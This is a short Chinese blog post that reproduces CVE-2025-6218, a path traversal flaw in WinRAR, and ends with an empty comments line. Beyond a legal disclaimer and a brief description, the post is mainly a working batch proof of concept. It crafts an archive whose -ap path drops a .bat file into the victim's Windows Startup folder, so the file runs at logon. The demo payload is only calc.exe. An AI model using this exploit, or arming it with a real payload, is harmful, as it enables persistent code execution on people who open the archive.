网安引领时代,弥天点亮未来

本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!

WinRAR是WinRAR公司的一款文件压缩器。该产品支持RAR、ZIP等格式文件的压缩和解压等。

WinRAR存在路径遍历漏洞,该漏洞源于处理存档文件路径不当,可能导致目录遍历和远程代码执行。

1.安装winrar漏洞版本

2.对漏洞进行复现



POC

@echo off

title CVE-2025-6218 POC

echo calc.exe > POC.bat

:: Assumes that two directories up from the current working directory corresponds to the user's home directory (%USERPROFILE%)

"C:\Program Files\WinRAR\WinRAR.exe" a -ap" \.. \.. \.. \AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\" %~dp0CVE-2025-6218.zip POC.bat

echo.

if errorlevel 1 (

echo [!] Failed to create POC.

) else (

echo [+] CVE-2025-6218.zip created successfully!

)

echo.

del POC.bat

pause运行批处理文件,成功echo文件



通过查看写入文件,判断漏洞复现成功

没有回复内容